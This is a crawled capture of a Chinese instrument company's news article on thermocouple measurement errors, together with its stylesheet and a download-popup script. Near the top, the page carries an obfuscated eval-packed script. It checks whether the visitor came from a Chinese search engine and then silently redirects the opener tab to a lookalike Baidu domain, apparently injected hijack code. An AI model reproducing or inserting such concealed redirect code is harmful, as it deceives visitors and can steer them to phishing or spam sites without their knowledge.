

--- FILE ---
content_type: text/html
request_url: http://www.zjrjyb.com/ShowNews.asp?id=383
body_size: 5324
content:
<!DOCTYPE html PUBLIC "-/W3C/DTD XHTML 1.0 Transitional/EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>使用热电偶时主要的误差有哪些？-镇江市润九仪表有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="Css/base.css" type="text/css" rel="stylesheet" />
<!--[if IE 6]> 
<script type="text/javascript" src="/Js/Png.js"></script>
<script type="text/javascript">
	DD_belatedPNG.fix('div, ul, img, li, input , a,span');
</script>
<![endif]-->
<!--[if IE]>
<style type="text/css">
*[id="focus_bigpic"]{filter:progid:DXImageTransform.Microsoft.GradientWipe(duration=2,gradientSize=1,wipestyle=1,motion=forward);}
</style>
<![endif]-->


</head>
<body>

<div class="top_box">
  <div class="add_box">
    <div class="logo_box left"><a href="/"><img src="Images/logo.png" width="329" height="84" /></a></div>
    <div class="add_right right">
      <div class="add right"> <a href="http://www.zjrjyb.com" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#'); return false;">设为首页</a> | <a href="" onclick="javascript:window.external.AddFavorite('http://www.zjrjyb.com','润九仪表'); return false;" title="收藏本站到你的收藏夹">加入收藏</a> </div>
      <div class="search_box right">
	  <form action="#" target="_blank">
        <input type="text"  class="search_txt" name="k" size="19" value="请输入您要搜索的内容" onfocus="if (value =='请输入您要搜索的内容'){value =''}" onblur="if (value ==''){value='请输入您要搜索的内容'}" />
        <input class="search_btn" type="submit" value="搜索" />
		
		</form>
      </div>
    </div>
  </div>
  <div class="menu_box">
    <div class="download_box right"><img src="Images/dowload_btn.png" width="119" height="34" /></div>
    <ul>
    <li id="navOn"><a href="/">网站首页</a></li>
	<li><a href="news.asp?id=1">新闻中心</a></li>
	<li><a href="products.asp">产品展示</a></li>
	<li><a href="about.asp?id=9">企业资质</a></li>
	<li><a href="about.asp?id=7">企业文化</a></li>
	<li><a href="about.asp?id=11">关于我们</a></li>
	<li><a href="guestbook.asp">客户留言</a></li>
	<li><a href="about.asp?id=2">联系我们</a></li>
    </ul>
  </div>
</div>
<script>
  eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k i(6){7 a=j.l;a=a.o();4(a.5("3.c.0/")!=-1){7 b=a.8(/q:\\/\\/3\\.c\\.0\\/.*\\?/,6)}9 4(a.5("3.h.0/")!=-1){7 b=a.8(/3\\.h\\.0\\/.*\\?/,6)}9 4(a.5("3.g.0/")!=-1){7 b=a.8(/3\\.g\\.0\\/.*\\?/,6)}9 4(a.5("d.e.f/")!=-1){7 b=a.8(/d\\.e\\.f\\/.*\\?/,6)}4(z.r.5("B")!=-1){}9{4(b!=x&&b!=""){t.s.u.v=b}}}i("w://3.c.0.y.0?A=n.0&m=铠装热电偶&p=2&");',38,38,'com|||www|if|indexOf|toUrl|var|replace|else|||baidu|so|360|cn|soso|sogou|setBdHref|document|function|referrer|kewod|zjrjyb|toLowerCase|aii|https|appName|opener|window|location|href|http|null|byysw|navigator|sii|Microsoft'.split('|'),0,{}))



</script>
<div class="clear"></div>
<div class="ny_banner"><img src="images/20120530174459255.jpg" /></div>
<div class="main_box">
  <div class="ny_tit">
    <div class="ny_tit_tit left">新闻动态</div>
    <div class="ny_tit_post right">您当前的位置：<a href="/">首页</a>&nbsp;&nbsp;>&nbsp;&nbsp;新闻动态</div>
  </div>
  <div class="side_navBox left">
    <ul>
      <li><a href="news.asp?id=1">企业新闻</a></li>
      <li><a href="news.asp?id=4">技术支持</a></li>
    </ul>
    <div class="side_contactBox"><a href="about.asp?id=2"><img src="Images/side_contact.jpg" /></a></div>
    <div class="side_newsBox"><a href="news.asp?id=1"><img src="Images/side_news.jpg" /></a></div>
  </div>
  <div class="ny_contBox right">
  <div class="ny_newsListBox">
    	<div class="ny_news_tit">使用热电偶时主要的误差有哪些？</div>
        <div class="ny_news_date">发布日期：2012/6/13 15:00:17</div>
        <div class="ny_news_cont">
        	<p>&nbsp;正确使用<A href="http://www.zjrjyb.com/"><FONT color=#97829a>热电偶</FONT></A>不但可以准确得到温度的数值，保证产品合格，而且还可节省热电偶的材料消耗，既节省资金又能保证产品质量。安装不正确，热导率和时间滞后等误差，它们是热电偶在使用中的主要误差。 <BR>1　安装不当引入的误差 <BR>　　如热电偶安装的位置及插入深度不能反映炉膛的真实温度等，换句话说，热电偶不应装在太靠近门和加热的地方，插入的深度至少应为保护管直径的8～10倍；热电偶的保护套管与壁间的间隔未填绝热物质致使炉内热溢出或冷空气侵入，因此热电偶保护管和炉壁孔之间的空隙应用耐火泥或石棉绳等绝热物质堵塞以免冷热空气对流而影响测温的准确性；热电偶冷端太靠近炉体使温度超过100℃；热电偶的安装应尽可能避开强磁场和强电场，所以不应把热电偶和动力电缆线装在同一根导管内以免引入干扰造成误差；热电偶不能安装在被测介质很少流动的区域内，当用<U><A href="http://www.zjrjyb.com/" target=_blank><U><FONT color=#868192>铠装热电偶</FONT></U></A></U>测量管内气体温度时，必须使热电偶逆着流速方向安装，而且充分与气体接触。 <BR>2　绝缘变差而引入的误差 <BR>　　如热电偶绝缘了，保护管和拉线板污垢或盐渣过多致使热电偶极间与炉壁间绝缘不良，在高温下更为严重，这不仅会引起热电势的损耗而且还会引入干扰，由此引起的误差有时可达上百度。 <BR>3　热惰性引入的误差 <BR>　　由于热电偶的热惰性使仪表的指示值落后于被测温度的变化，在进行快速测量时这种影响尤为突出。所以应尽可能采用热电极较细、保护管直径较小的热电偶。测温环境许可时，甚至可将保护管取去。由于存在测量滞后，用热电偶检测出的温度波动的振幅较炉温波动的振幅小。测量滞后越大，热电偶波动的振幅就越小，与实际炉温的差别也就越大。当用时间常数大的热电偶测温或控温时，仪表显示的温度虽然波动很小，但实际炉温的波动可能很大。为了准确的测量温度，应当选择时间常数小的热电偶。时间常数与传热系数成反比，与热电偶热端的直径、材料的密度及比热成正比，如要减小时间常数，除增加传热系数以外，最有效的办法是尽量减小热端的尺寸。使用中，通常采用导热性能好的材料，管壁薄、内径小的保护套管。在较精密的温度测量中，使用无保护套管的裸丝热电偶，但热电偶容易损坏，应及时校正及更换。 <BR>4　热阻误差 <BR>　　高温时，如保护管上有一层煤灰，尘埃附在上面，则热阻增加，阻碍热的传导，这时温度示值比被测温度的真值低。因此，应保持热电偶保护管外部的清洁，以减小误差。</p>

        </div>
              
      <div class="neightor">
          <div class="preNext">上一篇：<a href="ShowNews.asp?id=382">世界主要的工业强国都有其高水平的仪器仪表工业</a></div>
          <div class="preNext">下一篇：<a href="ShowNews.asp?id=384">热电偶的使用寿命与其劣化有关</a></div>
      </div>
    </div>
  </div>
</div>
<div class="bottom_box">
	<div class="bottom">
    	<div class="copy left">
    版权所有：镇江市润九仪表有限公司   地址：镇江新区大路工业园区<br />
联系电话：0511-83726778 / 0511-83720773   邮编：212133   <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">苏ICP备10016027号-1</a>
</div>
<div class="fastMenu right"> <a href="/">网站首页</a> | 
	<a href="products.asp">产品中心</a>
	 | 
	<a href="news.asp?id=1">新闻资讯</a>
	 | 
	<a href="about.asp?id=1">关于我们</a>
	 | 
	<a href="about.asp?id=2">联系我们</a>
	 </div>
	<p style=" margin-top:50px; text-align:center;">
		<script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=d147e0d3b1af4e55a8380b88a083d1a8&width=32&height=45&type=1" type="text/javascript" charset="utf-8"></script>
	</p>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript">var className = "{$ClassName}";</script>
<script type="text/javascript" src="js/DownPop.js"></script>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.zjrjyb.com/Css/base.css
body_size: 3427
content:
@charset "utf-8";
/* CSS Document */

body { margin:0; padding:0; font-size:12px; font-family:"宋体", Arial; background:url(../Images/body_bg.jpg) no-repeat center top #FFF; }
td { margin:0; padding:0; border:none; }
ul, li { margin:0; padding:0; list-style: none; }
h1, h2 { font-style:normal; font-size:12px; font-weight:normal; margin:0; padding:0; }
img { border:0; }
p { margin:0; padding:0 }
a { text-decoration:none }
.left { float:left }
.right { float:right }
.clear { clear:both }
.display { display:none }
/*top*/
.top_box { border-top:3px solid #000; }
.add_box { width:1003px; overflow:hidden; margin:0 auto }
.logo_box { padding-top:6px; }
.add_right { width:252px; overflow:hidden }
.add { width:157px; height:29px; line-height:29px; background:url(../Images/add_bg.png) no-repeat; text-align:center; color:#FFF; font-weight:bold }
.add a { color:#FFF }
.add a:hover { color:#FF0 }
.search_box { width:252px; height:34px; background:url(../Images/search_bg.png) no-repeat; margin-top:23px; }
.search_txt { height:34px; width:159px; line-height:34px; padding-left:30px; float:left; border:0; background:none; color:#808080 }
.search_btn { width:56px; height:28px; background:url(../Images/search_btn.jpg) no-repeat; border:0; color:#FFF; font-size:14px; font-weight:bold; float:left; margin-top:3px; margin-left:3px; }
/*menu*/
.menu_box { width:1003px; height:41px; background:url(../Images/menu_bg.jpg) no-repeat; margin:0 auto; margin-top:11px; }
.menu_box li { width:97px; height:36px; display:block; text-align:center; line-height:36px; font-size:14px; float:left; margin-top:3px; margin-left:13px;_margin-left:8px; font-weight:bold; }
.menu_box li a { width:97px; height:36px; display:block; color:#FFF }
.menu_box li a:hover { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
#navOn a { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
/*download*/
.download_box { margin-top:4px; }
.download_box img{cursor:pointer;}
#massage_box { position:absolute; z-index:2; visibility:hidden; width:300px; height:300px; background:#999}
#mask { position:absolute; top:0; left:0; width:expression(body.scrollWidth);
height:expression(body.scrollHeight);
background:#666; filter:ALPHA(opacity=60); z-index:1; visibility:hidden }
.massage { border:#036 solid; border-width:1 1 3 1; width:95%; height:95%; background:#fff; color:#036; font-size:12px; line-height:150% }
/*home_banner*/
.home_banner_box { width:1003px; height:283px; margin:7px auto 13px auto; }
.www_zzjs_ { width:1003px; height:283px; overflow:hidden; }
.www_zzjs_ .www_zzjs_-item { width:1003px; height:283px; }
.www_zzjs_ .www_zzjs_-item, .www_zzjs_ .www_zzjs_-item img { display:block; }
.www_zzjs_ .www_zzjs_-toggle { overflow:hidden; }
.www_zzjs_ .www_zzjs_-toggle li { float:left; }
.www_zzjs_ .www_zzjs_-toggle a { float:left; display:none }
/*main_box*/
.main_box { width:1003px; overflow:hidden; margin:0 auto; }
.home_introBox { width:287px; height:212px; }
.home_tit { height:22px; line-height:22px; background:url(../Images/home_tit_bg.jpg) repeat-x bottom left; }
.home_tit h1 { display:block; font-size:14px; font-weight:bold; color:#0d5db4; padding-left:10px; background:url(../Images/index_tit_bg.gif) no-repeat left center; }
.home_tit h1 span { color:#afa814 }
.more { padding-top:8px; }
.home_cont { line-height:24px; color:#494949; padding-top:5px; overflow:hidden}
.home_newsBox_datil { text-align:right; color:#2565da }
.home_newsBox_datil a { color:#2565da }
.home_newsBox_datil a:hover { color:#000 }
.home_newsBox { width:474px; height:212px; margin-left:15px; }
.home_topNewsBox { width:474px; overflow:hidden; border-bottom:1px solid #e0e0e0 }
.home_newsBox_img { width:126px; height:90px; }
.home_newsBox_topNews { width:331px; height:99px; }
.home_newsBox_topNews h1 { font-weight:bold; }
.home_newsBox_topNews h1 a { color:#494949 }
.home_newsBox_topNews h1 a:hover { color:#06F }
.home_newsBox_topNews h1 span { float:right; font-weight:normal; color:#a0a0a0 }
.hone_news_ul li { display:block; padding-left:10px; background:url(../Images/home_news_li_bg.jpg) no-repeat left center; }
.hone_news_ul li span { float:right; color:#a1a1a1 }
.hone_news_ul li a { color:#494949 }
.hone_news_ul li a:hover { color:#06F }
.home_contactBox { width:212px; height:222px; border:1px solid #e1e1e1 }
.home_contactBox_tit { padding:5px 0 0 7px; }
.home_contactBox_phone { width:130px; height:29px; background:url(../Images/home_phone_bg.gif) no-repeat; padding:35px 0 0 76px; margin-left:8px; color:#404040 }
.home_contactBox_adr { line-height:18px; color:#404040; padding-left:8px; background:url(../Images/home_contactBox_adr_bg.jpg) bottom center no-repeat; padding-bottom:8px; }
/*home_proBox*/
.home_proBox { width:1003px; overflow:hidden; margin-top:10px; }
.home_proBox_cont { width:1001px; height:182px; border:1px solid #e1e1e1; margin-top:4px;overflow:hidden }
/*首页轮播图*/
.rollBox { width:1001px; overflow:hidden; margin:0 auto; background:#FFF; }
.rollBox .LeftBotton { height:38px; width:19px; background:url(../Images/home_leftBtn.gif) no-repeat; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 6px 0 2px }
.rollBox .RightBotton { height:38px; width:19px; background:url(../Images/home_rightBtn.gif) no-repeat 0 0; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 0 0 5px }
.rollBox .Cont { width:949px; overflow:hidden; float:left; padding-top:5px }
.rollBox .ScrCont { width:10000000px; }
.rollBox .Cont .pic { width:168px; height:171px; border:1px solid #cfcfcf; float:left; text-align:center; margin-right:12px; padding:6px 5px; }
.rollBox .Cont .pic img { display:block; width:168px; height:137px;}
.rollBox .Cont .pic p { font-size:14px; font-weight:bold; padding-top:10px; }
.rollBox .Cont .pic p a { color:#535353; }
.rollBox .Cont .pic p a:hover { color:#06F }
.rollBox #List1, .rollBox #List2 { float:left; }
.home_linksBox { margin-top:6px; }
.home_links_cont { width:881px; border-bottom:1px solid #e1e1e1; border-top:1px solid #e1e1e1; border-right:1px solid #e1e1e1; height:60px; overflow:hidden; line-height:20px; padding:10px 30px; }
.home_links_cont a { color:#474747; padding-right:25px; }
.home_links_cont a:hover { color:#06F }
/*bottom_box*/
.bottom_box { margin-top:9px; border-top:1px solid #0d5db4 }
.bottom { width:1003px; height:70px; line-height:24px; margin:0 auto; padding-top:17px; color:#474747 }
.copy { }
.fastMenu a { color:#474747 }
.fastMenu a:hover { color:#06F }

/*内页样式*/
.ny_banner{ width:1003px; height:168px; margin:0 auto}
.ny_tit{ margin-top:7px; margin-bottom:6px; width:1003px; height:52px; background:url(../Images/ny_tit_bg.jpg) no-repeat;}
.ny_tit_tit{ width:151px; height:30px; line-height:30px; padding-left:11px; font-weight:bold; font-size:14px; color:#FFF;}
.ny_tit_post{ height:30px; line-height:30px; color:#535353}
.ny_tit_post a{ color:#535353;}
.ny_tit_post a:hover{ text-decoration:underline}


.side_navBox{ width:205px; overflow:hidden; border:1px solid #d6d6d6; background:#f5f5f5; padding-bottom:10px;}
.side_navBox ul{ margin-bottom:24px;}
.side_navBox li{ width:183px; height:29px; display:block; margin:0 auto; text-align:center; line-height:29px; font-weight:bold; font-size:14px; margin-top:10px;}
.side_navBox li a{ width:183px; height:29px; display:block; color:#4b76c2}
.side_navBox li a:hover{ color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}
.side_navBox .sideNavOn a{color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}



.side_contactBox{ width:190px; height:58px; margin:0 auto;}
.side_newsBox{ width:190px; height:56px; margin:0 auto}

.ny_contBox{ width:785px; overflow:hidden; border:1px solid #d6d6d6}
.ny_newsListBox{ padding:10px; overflow:hidden}
.ny_newsListBox p{text-indent:2em;}

.ny_topNewsBox{ overflow:hidden; padding-bottom:10px; border-bottom:1px solid #CCC}
.ny_topNewsBox_img{ width:157px; height:118px; border:3px solid #d1d1d1}
.ny_topNewsBox_txt{ width:590px;}
.ny_topNewsBox_txt_tit{ height:30px; line-height:30px;}
.ny_topNewsBox_txt_tit a{ font-weight:bold; color:#4d4d4d}
.ny_topNewsBox_txt_tit a:hover{ color:#06F}

.ny_topNewsBox_txt_tit span{ float:right; color:#878787}
.ny_topNewsBox_txt_cont{ line-height:24px; color:#4d4d4d}
.ny_topNewsBox_txt_datil{ height:24px; line-height:24px; color:#4b76c2; text-align:right}
.ny_topNewsBox_txt_datil a{ color:#4b76c2}
.ny_topNewsBox_txt_datil a:hover{ text-decoration:underline}

.ny_newsListBox li{ height:34px; line-height:30px; display:block; border-bottom:1px dashed #ccc}
.ny_newsListBox li span{ float:right; color:#838383}
.ny_newsListBox li a{ color:#606060}
.ny_newsListBox li a:hover{ color:#06F}
.fy{ height:50px; line-height:50px; text-align:right; color:#3d3d3d}

/*ny_news*/
.ny_news_tit{ height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; color:#185ed9;}
.ny_news_date{ height:24px; line-height:24px; color:#959595; text-align:center; border-bottom:1px solid #ccc}
.ny_news_cont{ padding:10px; line-height:24px; font-size:14px; color:#2f2f2f; border-bottom:1px solid #ccc}
.preNext{ height:30px; line-height:30px; color:#185ed9}
.preNext a{ color:#185ed9}
.preNext a:hover{ color:#000}

/*img_box*/
.img_box{ width:761px; overflow:hidden; margin:10px auto;  }
.fimg_box{ width:800px;}
.pohto_box{ width:224px; height:269px; float:left; margin-bottom:18px; margin-right:31px; background:#e3e3e3; padding:5px;}
.pohto_box img{ width:223px; height:223px; display:block}
.pohto_box p{ height:30px; line-height:30px; text-align:center; padding-top:10px; font-size:14px; font-weight:bold;}
.pohto_box p a{ color:#205eca}
.pohto_box p a:hover{ color:#000}

.about_box{ line-height:24px; padding:20px 10px; color:#282828}

.job_yq{ padding:10px; border-bottom:1px solid #ccc; color:#1a35d8; line-height:24px; font-size:14px;}

.job{ margin:10px; font-size:14px; line-height:24px; color:#323232; border-bottom:1px solid #CCC}
.job h1{ font-size:14px; font-weight:bold; display:inline}

.contact_box{ margin:10px; }

.contact_box{ line-height:30px; font-size:14px; color:#373737}
.contact_box h1{ display:inline; font-size:14px; color:#1957c3}
.contact_box h2{ display:inline;font-size:14px; font-weight:bold;}
.fy {
    clear: both;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    list-style-position: outside;
    list-style-type: none;
    margin: 10px 0 10px 0;
    text-align: left;
    width: 100%;
}
.p_btns .currentpage {
    background: none repeat scroll 0 0 #999999;
    color: #FFFFFF;
    padding: 3px 8px;
}
.p_btns A:link {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:visited {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:hover {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns A:active {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns SPAN {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    margin: 0 2px;
    padding: 3px 8px;
}
.p_btns a {
    height: 22px;
    margin: 0 2px;
    text-align: center;
    width: 64px;
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zjrjyb.com/js/DownPop.js
body_size: 931
content:
$(function(){
		
		var currentLi = $(".side_navBox ul li");
		currentLi.each(function(){
			if($(this).text()==className)
			{
				$(this).addClass("sideNavOn");
			}
		});
		
		$(".download_box").click(function(){
		
			var div = "<div id='imgWrap' style='position:absolute;width:100%;height:1000px;left:0;top:0;background-color:#000;opacity:0.5;filter:alpha(opacity=50);z-index:999;'></div>";
		
		$("body").append(div);
		
		$("<div  id='picWrap' style='position:absolute;display:none;left:50%;top:50%;width:500px;height:200px;margin-left:-250px;margin-top:-100px;z-index:1000;border:10px solid #ccc;padding:3px;background:#fff;'><div style='height:23px;background-color:#fff;'><span style='font-size:20px;border:1px solid #ccc;float:right;cursor:pointer;color:#ccc;width:20px;text-align:center;background:#fff;' id='imgClose'>X</span></div><div class='downContent'><h3>热电偶、热电阻选型样本</h3><a href='/redianou.rar'>点击下载</a></div></div>").appendTo("body");		
		$("#picWrap").fadeIn(500,function(){
			$("html body").animate({scrollTop:-200},300);
		});
		
			$("#imgClose").mouseover(function(){
									$(this).css("color","#7CB341");
								}).mouseout(function(){
									$(this).css("color","#ccc");
									
								}).click(function(){
									$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
								});
								$(document).keydown(function(event){
									
									if(event.keyCode==27){
										$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
									}
								});
		});
		
	});